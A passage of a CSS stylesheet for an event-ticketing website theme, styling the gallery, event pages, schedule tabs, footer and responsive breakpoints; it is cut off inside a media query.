.section-artist-content .related-artist .related-artist-info > a:hover{
    color:#fff;
    background:#ff6600
}

/*--------------------------------------------------------------
    Gallery
--------------------------------------------------------------*/

.section-gallery{
    padding:70px 0;
    background:#373737
}

.section-gallery h1{
    color:#fafafa;
    font-size:33px;
    margin:0;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Bold";
}

.section-gallery .gallery-list{
    padding:70px 0 40px;
}

.section-gallery  .gallery-list .gallery-img{
    margin:0 0 30px;
}

.section-gallery  .gallery-list .gallery-img a{
    /*position:relative;*/
}

.section-gallery  .gallery-list .gallery-img a{
     clear: both;
    float: none;
}
.section-gallery  .gallery-list .gallery-img a .gallery-view{
    color:#fff;
    width:118px;
    height:40px;
    font-size:16px;
    line-height:40px;
    text-align:center;
   /* background:rgba(255,102,0, 0.9);*/
    border-radius:50px;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    margin:auto;
    display:none;
    clear: both;
    float: none;
}

.section-gallery .gallery-list .gallery-img a .gallery-view{
      display:block;
    position:absolute;
    opacity: 0;
    transition: opacity .2s ease-out;
    -moz-transition: opacity .2s ease-out;
    -webkit-transition: opacity .2s ease-out;
    -o-transition: opacity .2s ease-out;

}

.section-gallery .gallery-list .gallery-img:hover a .gallery-view{

    opacity: 1;
}

.section-gallery .gallery-list .gallery-img a:hover img{
  outline: 8px solid #ff6600;
  outline-offset: -8px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.gallery-lightbox img{
    max-width:100%;
    width:100%;
    height:auto;
    display:block;
}

.section-gallery .gallery-pagination{
    text-align:center
}

.section-gallery .gallery-pagination .pagination {
    display:inline-block;
    background:#242424;
    margin:0;
    border-radius:5px;
    line-height: 14px;
}

.section-gallery .gallery-pagination .pagination li{
    display:inline-block
}


.section-gallery .gallery-pagination .pagination > li > a, .section-gallery .gallery-pagination .pagination > li > span{
    font-size:14px;
    color:#dedede;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background: transparent;
    /*background:#242424!important*/
}

.section-gallery .gallery-pagination .pagination > li > span.current,
.section-gallery .gallery-pagination .pagination > li.active > a,
.section-gallery .gallery-pagination .pagination > li:hover > a{
    /*background:#ff6600!important;*/
    color:#dedede;
    border-radius:50px
}

.section-gallery .gallery-pagination .pagination > li:last-child{
  margin-right:10px;
}

.section-gallery .gallery-pagination .pagination > li:first-child{
  margin-left:10px;
}

.section-gallery .gallery-pagination .pagination > li:first-child > a,
.section-gallery .gallery-pagination .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#dedede!important;
}
 
.section-gallery .gallery-pagination .pagination > li > a > span{
    padding:25px 15px;
}

.section-gallery .gallery-pagination .pagination > li > a > span > i{
    margin:0 5px;
}

.gallery-lightbox{
    background:#fff;
    width:500px;
}

.gallery-lightbox-content{
    padding:40px;
}

.gallery-lightbox-content h3{
    color:#242424;
    font-size:20px;
    text-transform:uppercase;
    margin:0 0 30px;
}

.gallery-lightbox-content p{
    color:#949494;
    font-size:13px;
    line-height:20px;
}

.gallery-lightbox .close,
.featherlight-close{
    width:46px!important;
    height:46px!important;
    background:url(images/close.png) no-repeat!important;
    text-indent:-99999px;
    display:block;
    opacity:1;
    position:absolute;
    top:-23px;
    right:-23px
}

.featherlight .featherlight-content{
    background:none;
    overflow:hidden;
}

.gallery-list .gallery-lightbox{
    display:none;
}

.featherlight-iframe .featherlight-content{
    width:70%;
    background: transparent;
}

/*--------------------------------------------------------------
    Event Single
--------------------------------------------------------------*/

.section-event-single-featured-header {
    background: url(images/page-featured-img-event.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-event-single-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-event-single-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: center;
    position:relative;
}

.section-event-single-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 35px;
    line-height:35px;
    margin: 0 0 15px;
}

.section-event-single-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 15px;
    margin: 0;
}

.section-event-single-featured-header .section-content p i{
    margin:0 5px 0 0;
}

.section-event-single-header {
    background: #fff;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-event-single-header h1 {
    border: medium none;
    color: #4e4e4e;
    font-size: 25px;
    line-height:56px;
    margin: 0;
    padding: 0;
    text-align: left;
    text-transform: none;
    float:left;
}

.section-event-single-header .ticket-purchase{
    margin:0;
    padding:0;
    list-style:none;
    float:right;
    vertical-align:middle;
    display:table;
}

.section-event-single-header .ticket-purchase li{
    display:table-cell;
    font-size:16px;
    color:#949494;
    font-family: "Montserrat-Light";
    vertical-align:middle
}

.section-event-single-header .ticket-purchase li span{
    font-size:25px;
    color:#4e4e4e;
    display:inline-block;
    margin:0 25px 0 15px;
}

.section-event-single-header .ticket-purchase li .woocommerce-Price-currencySymbol{
    margin:0;
}

.section-event-single-header .ticket-purchase li a{
    font-size:16px;
    padding:20px 35px;
    border-radius:5px;
    color:#fff;
    background:#ff6600;
    border:1px solid #ff6600;
    display:inline-block;
    font-family: "Montserrat-Regular";
}

.section-event-single-header .ticket-purchase li a:hover{
    color:#ff6600;
    background:#fff;
}


.section-event-single-content {
    background: #f8f8f8;
    padding: 70px 0 0;
}

.section-event-single-content .event-features ul{
    margin:0 0 70px;
    padding:0 0 50px;
    list-style:none;
    text-align:center;
    vertical-align:middle;
    border-bottom:1px solid #dedede;
}

.section-event-single-content .event-features ul li{
    display:inline-block;
    text-align:center;
    padding:0 30px;
    line-height:20px;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.section-event-single-content .event-features ul li i{
    display:block;
    width:80px;
    height:80px;
    color:#6f6f6f;
    line-height:78px;
    border:2px solid #6f6f6f;
    border-radius:50px;
    margin:0 auto 20px;
}

.section-event-single-content .event-info{
    margin:0 0 35px;
}

.section-event-single-content .event-info .event-info-about,
.section-event-single-content .event-highlights,
.section-event-single-content .event-location{
    padding:0 0 0 25px;
}

.section-event-single-content .event-info h2:before,
.section-event-single-content .event-location h2:before,
.section-event-single-content .event-highlights h2:before{
    display:block;
    content: "";
    width:5px;
    height:16px;
    background:#ff5700;
    position:absolute;
    left:-25px;
    top:3px;
}


.section-event-single-content .event-info h2,
.section-event-single-content .event-location h2,
.section-event-single-content .event-highlights h2{
    font-size:22px;
    line-height:22px;
    font-family: 'Open Sans', sans-serif;
    color:#373737;
    font-weight:700;
    margin:0 0 35px;
    text-transform:uppercase;
    position:relative;
}

.section-event-single-content .event-info p,
.section-event-single-content .event-location p,
.section-event-single-content .event-highlights p{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    padding:0 3px;
    margin:0 0 35px;
}

.section-event-single-content .event-location p span{
    font-family: "Montserrat-Regular";
}

.section-event-single-content .event-info-about ul,
.section-event-single-content .event-highlights ul{
    padding:0 3px;
}

.section-event-single-content .event-info-about ul li,
.section-event-single-content .event-highlights ul li{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    position:relative;
    padding:0 0 0 45px;
    margin:0 0 30px;
    display:inline-block;
    vertical-align:top
}

.section-event-single-content .event-info-about ul li:before,
.section-event-single-content .event-highlights ul li:before{
    content: "\f00c";
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
    text-align:center;
    color:#ff6600;
    font-family: FontAwesome;
    display: inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:3px;
}

.section-event-single-content .event-highlights{
    margin:0 0 35px;
}

.section-event-single-content .event-info-img ul{
  list-style: none;
  margin: 0;
}

.section-event-single-content .event-info-img #slider{
    margin:0 0 5px;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel{
    margin:0;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel li img{
    cursor:pointer;
    opacity:.5
}

.section-event-single-content .event-info-img #carousel li.flex-active-slide img,
.section-event-single-content .event-info-img #carousel li:hover img{
    opacity:1
}

.event-map iframe{
    border:none;
     pointer-events: none;
}

/*--------------------------------------------------------------
    Full Event Schedule
--------------------------------------------------------------*/

.section-full-events-schedule{
    padding:70px 0;
    background:#f8f8f8;
}

.section-full-events-schedule .section-header ul.nav-tabs{
    border:none;
    margin: 0;
}

.section-full-events-schedule .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8;
}

.section-full-events-schedule .section-header .nav-tabs li a{
    padding:30px 0 30px;
    width:166.4px;
    font-size:45px;
    line-height:45px;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
 .section-full-events-schedule .section-header .nav-tabs li a strong{
    display:block;
    font-size:14px;
    line-height:14px;
    margin:0 0 20px;
    font-family: "Montserrat-Regular";
    color:#b3b3b3;
}
 
.section-full-events-schedule .section-header .nav-tabs li a span{
    display:block;
    font-size:16px;
    line-height: 16px;
    margin:25px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

 .section-full-events-schedule .section-header .nav-tabs li:hover a strong,
 .section-full-events-schedule .section-header .nav-tabs li:hover a span{
    color:#373737
 }

.section-full-events-schedule .section-header .nav-tabs li.active a,
.section-full-events-schedule .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-full-events-schedule .section-header .nav-tabs li.active a span,
.section-full-events-schedule .section-header .nav-tabs li.active a strong{
    color:#373737
}

.section-full-events-schedule .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-full-events-schedule .section-header .scrtabs-tabs-movable-container{
    min-width:3000px
}

.section-full-events-schedule .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right span,
.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}


.section-full-events-schedule .section-content{
    background:#fff;
    margin:-6px 0 0 6px;
}

.section-full-events-schedule .section-content .tab-pane .nav{
    margin:-6px -31px 0 0;
    border-right:1px solid #f8f8f8;
}

.section-full-events-schedule .section-content .tab-pane .nav a{
    padding:30px 50px 30px 80px;
    background:#fff;
    position:relative;
}

.section-full-events-schedule .section-content .tab-pane .nav a:before{
    width:20px;
    height:19px;
    content: "\f017";
    font-size: 14pt;
    font-family: 'FontAwesome';
    display:block;
    color: #595959;
    position:absolute;
    top:29px;
    left:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav a:after{
    content: " ";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:45%;
    right:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav li.active a,
.section-full-events-schedule .section-content .tab-pane .nav li:hover a{
    background:#f8f8f8
}


.section-full-events-schedule .section-content .tab-pane .nav .schedule-time{
    display:block;
    font-size:24px;
    line-height:24px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
    font-weight:300;
    margin:0 0 10px;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-time strong{
    display:inline-block;
    font-size:12px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-title{
    display:block;
    font-size:12px;
    line-height:12px;
    color:#373737;
    font-weight:700;
    margin:0 0 15px;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info{
    display:inline-block;
    font-size:10px;
    line-height:10px;
    color:#fff;
    background:#ff6600;
    font-weight:700;
    padding:5px 15px;
    border-radius:50px;
    font-family: 'Open Sans', sans-serif;
    text-transform:uppercase;
}

.section-full-events-schedule .section-content .tab-pane .tab-content{
    border-left:1px solid #f8f8f8;
    margin:-6px 0 0;
}

.section-full-events-schedule .section-content .tab-content .tab-pane > img{
    width:100%;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info{
    padding:45px;
    overflow:hidden;
}

.section-full-events-schedule .section-content .full-event-info-header{
    overflow:hidden;
    margin:0 0 45px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info h2{
    font-size:22px;
    color:#373737;
    font-family: "Montserrat-Regular";
    float:left;
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
    font-size:10px;
    color:#fff;
    background:#ff5700;
    padding:5px 15px;
    float:right;
    display:inline-block;
    border-radius:50px;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight:700;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
    font-size:15px;
    color:#6f6f6f;
    float:left;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
    font-size:15px;
    color:#6f6f6f;
    float:right;
    display:inline-block;
    margin:0 0 15px;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content{
    overflow:hidden;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content p{
    color:#373737;
    line-height:25px;
    font-size:13px;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
    font-size:16px;
    color:#fff;
    padding:20px 70px;
    text-transform:uppercase;
    background:#ff6600;
    border-radius:50px;
    float:right;
    margin:25px 0 0;
}

.section-full-events-schedule input[type="submit"].myticket-schedule-btn{
    padding:0;
}

/*--------------------------------------------------------------
    Site Footer
--------------------------------------------------------------*/
.top-footer{
    background:#fff;
    padding:30px 0;
    border-top:8px solid #4e4e4e;
    border-bottom:1px solid #111;
}

.top-footer a img{
    /*max-height:35px;*/
    width:auto;
}

.top-footer p{
    margin:10px 30px 10px 0;
    color:#ccc;
    font-size:10px;
}

.main-footer{
    background:#1f1f1f;
    border-top:1px solid #474747;
    border-bottom:8px solid #4e4e4e;
    padding:30px 0;
}


.footer-1 > div{
    clear:both;
    margin:0 0 15px;    
}

.footer-1 > div h3{
    float:left;
    margin:0 10px 0 0;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-1 > div h3 a{
    color: #fff;
    float:left;
}

.footer-1 > div ul{
    margin:0;
    padding:0;
    list-style:none;
    float:left;
}

.footer-1 > div ul li{
    float:left;
    border-right:1px solid #ccc;
    line-height:13px;
}

.footer-1 > div > ul > li > ul{
    margin:0 16px;
}

.footer-1 > div > ul > li > ul > li:last-child,
.footer-1 > div > ul > li:last-child{
    border-right:none;
}

.footer-1 > div > ul > li > ul li a,
.footer-1 > div > ul > li > a{
    float:left;
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0 5px;
    text-decoration: none;
    display:block;
}

.footer-2 > div h3{
    margin:0 0 15px;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-2 > div h3 a{
    font-size: 12px;
    color: #fff;
}

.footer-2 > div > ul{
    margin:0;
    list-style:none;
    padding:0;
}

.footer-2 > div > ul li{
    margin:0 0 15px;
}

.footer-2 > div > ul > li a{
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0;
    text-decoration: none;
    display:block;
}

.footer-1 .social ul li{
    border:none
}

.footer-1 .social h3{
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a{
    height:20px;
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a i{
    width:20px;
    height:20px;
    line-height:20px;
    font-size:13px;
    text-align:center;
    margin:0 10px 0 0;
}

.footer-1 .social ul li.facebook a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.twitter a i{
    background:#00b7f1;
}

.footer-1 .social ul li.linkedin a i{
    background:#0076a3;
}

.footer-1 .social ul li.google a i{
    background:#c71619;
}

.footer-1 .social ul li.rss a i{
    background:#ff6600;
}

.footer-1 .social ul li.youtube a i{
    background:#c71619;
}

.footer-1 .social ul li.pinterest a i{
    background:#c71619;
}

.footer-1 .social ul li.tumblr a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.instagram a i{
    background:#ff6600;
}

.footer-1 .social ul li.vk a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.disqus a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.raloco a i{
    background:#ff6600;
}

.footer-1 .social ul li.addthis a i{
    background:#ff6600;
}

.footer-1 .social ul li.kenzap a i{
    background:#00b7f1;
}

.footer-1{
    border-right:1px solid #181818;
    display:table-cell;
     min-height: 92px;
}

.footer-2{
    border-left:1px solid #474747;
    padding:0 15px 0 30px;
    display:table-cell;
     min-height: 92px;
}



/*--------------------------------------------------------------
  Media Queries
--------------------------------------------------------------*/

/* width 1200px up */
@media screen and (min-width: 75em) {
    
}

/* 992px and 1200px */
@media only screen and (min-width: 62px) and (max-width: 75em) {
    
    #site-navigation .nav li a {
        font-size: 10px;
     
    }
    
    .header-cart .cart,
    #site-navigation .cart {
        margin: 0 0 0 10px;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:100%;
    }
    
    .section-todays-schedule .section-content ul li.event-4,
    .section-todays-schedule .section-content ul li.event-3:after{
        display:none
    }
    
    .section-upcoming-events .section-content .info,
    .section-calendar-events .section-content .tab-content .info{
        padding:20px;
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p{
        width:100%;
        margin:0 0 5px;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        float:none;
        width:auto;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:31%;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name strong{
        margin:0;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%;
        float:none;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left;
        margin:0;
    }
    
    .section-video-parallax .section-content,
    .section-newsletter .section-content{
        width:100%;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        padding:18px 10px
    }
    
    .section-artist-content .related-artist .related-artist-img img{
        height:auto;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        text-align:center;
    }
    
    .section-artist-content .artist-details .artist-details-title{
        text-align:center
    }
    
    .section-artist-content .artist-details .artist-details-title h3{
        float:none;
        display:block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img{
        margin:0 0 10px;
    }
    
    .section-artist-content .artist-details .artist-details-title a{
        float:none;
        margin:10px 0 0;
    }
    
    .section-search-content .search-result-header .bootstrap-select .btn-default{
        padding:0 15px;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li{
        line-height:normal;
    }
    
    .section-order-review-pricing .coupon-title{
        margin:0 0 10px
    }
    
    .section-choose-how-many-tickets .ticket-nav li{
        margin:0 10px 20px;
    }
    
    .section-select-payment-method{
        width:65%;
    }
    
    .ticket-price .table > tbody > tr > td {
        padding: 30px 15px;
    }
    
    .seat-info{
        width:90%;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }

}

/* width: 991px; */
@media screen and (max-width: 61.938em) {
    
    body{
        overflow-x:hidden;
    }
    
    .site-title > a{
        position:relative;
        z-index:999;
    }
    
    .mobile-cart{
        display:block;
    }
    
    .navbar-offcanvas{
        bottom:0;
    }
    
    .closecanvas{
        display:block!important;
        background:none;
        border:none;
        color:#fff;
        margin:20px 0 0;
    }
    
    #site-navigation .navbar-right{
        float:none!important;
        margin:0!important;
        height: 100%;
    }
    
    #site-navigation .navbar-toggle{
        background:#cc1818;
        border:2px solid #f7f9fc;
        margin:6px 0;
    }
    
    #site-navigation .navbar-toggle .icon-bar{
        background:#fff;
        transform:none!important;
        opacity:1!important;
    }
    
    .header-cart .cart,
    #site-navigation .cart{
        display:none;
    }
    
    #site-navigation .nav li a {
        font-size: 14px;
        padding: 10px 15px;
        text-align:right
    }
    
    .navbar-offcanvas{
        background:#dedede;
        overflow:hidden;
    }
    
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
    
    .hero-1 .hero-content{
        width:75%;
        top:35%
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:80%
    }
    
    .section-todays-schedule .section-content .event-list-label{
        display:none;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size:10px;
        padding:5px 10px
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p {
        font-size:12px;
    }
    
    .section-upcoming-events .section-content .date .day,
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-upcoming-events .section-content .date,
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
    .section-call-to-action .section-content{
        text-align:center
    }
    
    .section-call-to-action .section-content .col-sm-12{
        margin:0 0 20px;
    }
    
    .section-call-to-action .section-content .action-btn{
        display:inline-block
    }
    
    .section-latest .latest-news{
        margin: 0 0 70px -15px
    }
    
    .section-latest .latest-tweets{
        margin: 0 0 0 -15px;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name {
        float: left!important;
        width: 70%!important; 
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn {
        text-align: right!important;
    }
    
    .section-artist-content .artist-event-footer{
        margin:30px 0 35px;
    }
    
    .section-artist-content .artist-details img{
        width:100%;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img a{
        display:inline-block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:49%;
        display:inline-block;
        vertical-align:top;
    }
    
    .section-refine-search .location,
    .section-refine-search .keyword,
    .section-refine-search .month{
        margin:0 0 30px
    }

    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }
    
    .section-search-content .search-filter{
        margin:0 0 35px;
    }
    
    .section-event-single-header h1{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 20px;
    }
    
    .section-event-single-header .ticket-purchase{
        float:none;
        text-align:center;
        width:auto;
        margin:0 auto;
    }
    
    .section-event-single-content .event-info .event-info-img{
        margin:0 0 35px;
    }
    
    .section-full-events-schedule .section-content .full-event-info-header{
        text-align:center
    }
        
    .section-full-events-schedule .section-content .tab-pane .full-event-info h2,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
        display:inline-block;
        float:none;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-order-details-event-title{
        padding:0;
        margin:0 0 35px;
    }
    
    .section-order-details-event-title img{
        width:100%;
    }
    
    .section-order-review-pricing{
        padding:0;
    }
    
    .alert-info{
        margin:0 0 35px;
    }
    
    .section-select-payment-method{
        width:100%;
    }
    
    .seat-info{
        margin:0 auto 35px;
    }
    
    .section-page-content.error-404{
        background-position:65% bottom!important;
    }
    
    .top-footer{
        text-align:center
    }
    
    .footer-1,
    .footer-2{
        display:block;
        text-align:center;
        border:none;
        padding:0 15px;
        min-height:auto;
    }
    
    .footer-1 > div > h3{
        float:none;
        display:block;
        margin:0 0 10px!important;
    }
    
    .footer-1 > div > ul{
        float:none;
        display:block;
        vertical-align:middle;
    }
    
    .footer-1 > div > ul > li,
    .footer-2 > div > ul > li{
        display:inline-block;
        float:none;
        line-height:0;
        margin-bottom:5px;
    }
    
    .footer-2 > div > ul > li {
        border-right: 1px solid #ccc;
        line-height: 13px;
    }
    
    .footer-2 > div > ul > li:last-child{
        border:none;
    }
    
    .footer-1 > div > ul > li > a,
    .footer-2 > div > ul > li > a{
        padding: 0 5px;
        display:inline-block;
        /* margin-left: -4px; */
    }
    
    .section-gallery .gallery-list{
        padding:70px 15px 40px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:auto;
    }
    
    .section-upcoming-events .section-header p{
        width:68%;
    }
    
    .hero-2 .hero-content,
    .hero-3 .hero-content{
        width:85%;
    }
    
    .main-header .col-md-9{
        margin:-47px 0 0;
    }
    
}

/* width 768px */
@media screen and (max-width: 48em) {

    .hero-1 .hero-content{
        width:85%;
    }
    
    .hero-3 .hero-content{
        top:25%;
    }
    
    .section-todays-schedule .section-header .todays-date{
        display:none
    }
    
    .section-todays-schedule .section-content ul li.event-3,
    .section-todays-schedule .section-content ul li.event-2:after{
        display:none
    }
    
    .section-upcoming-events .section-header a{
        float:none;
    }
    
    .section-upcoming-events .section-header p{
        width:100%;
    }
    
    .section-upcoming-events .section-content ul li,
    .section-calendar-events .section-content .tab-content ul li{
        width:100%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content ul li img,
    .section-calendar-events .section-content .tab-content ul li img{
        width:100%;
        height:auto;
    }
        
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10{
        width:85%;
        float:left;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2{
        width:15%;
        float:left;
    }
    
    .section-sponsors ul li{
        text-align:center;
        margin:0 0 30px
    }
    
    .section-sponsors ul li:last-child{
        margin:0;
    }
    
    .section-newsletter .section-content .newsletter-form input[type="email"]{
        width:80%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content .date, 
    .section-calendar-events .section-content .tab-content .date{
        padding:15px;
    }
    
    .section-upcoming-events .section-content .date .day, 
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:30px;
    }
    
    .section-upcoming-events .section-content .info, 
    .section-calendar-events .section-content .tab-content .info{
        padding: 50px 20px 25px;    
    }
    
    .section-upcoming-events .section-content .info p, 
    .section-calendar-events .section-content .tab-content .info p{
        font-size:16px;
        width:auto;
    }
    
    .section-upcoming-events .section-content .info .get-ticket, 
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 12px;
        padding:10px 15px;
        width:auto;
        float:right;
    }
    
    .section-event-category .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-stats .section-content ul li{
        margin:0 0 30px
    }
    
    .section-recent-videos .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-recent-videos .section-content .video img{
        width:100%;
        height:auto;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:110px;
        margin:0 0 30px
    }
    
    .section-latest .latest-news .news-item-img{
        margin:0 0 30px;
    }
    
    .section-todays-schedule,
    .section-recent-videos,
    .section-latest{
        padding:70px 15px;
    }
    
    .section-upcoming-events {
        padding: 70px 15px 35px;
    }
    
    .section-event-category {
        padding: 35px 15px 40px;
    }
    
    .top-header {
        padding: 10px 15px;
    }
    
    .top-header .top-right ul li:last-child a{
        padding:0 0 0 10px;
    }
    
    .main-header .site-branding{
        padding:0 15px;
    }
    
    .section-artist-featured-header,
    .section-featured-header.all-sports-events,
    .section-event-single-featured-header,
    .section-featured-header.order-tickets-without-seat,
    .section-select-seat-featured-header,
    .section-select-seat-2-featured-header{
        min-height:auto;
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content{
        padding:100px 0;
    }
    
    .section-gallery .gallery-list{
        padding:30px 15px;
    }
    
    .section-gallery .gallery-list .gallery-img img{
        width:100%;
        height:auto;
    }
    
    .section-page-content.error-404{
        background-position:right bottom!important;
    }
    
    .section-event-single-content .event-features ul li{
        padding:0 15px;
        margin:0 0 15px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li,
    .section-search-content .search-result-item .search-result-item-info ul li{
        margin:0 0 20px
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
        margin:5px 0 0;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li span{
        margin:0 0 5px;
    }
    
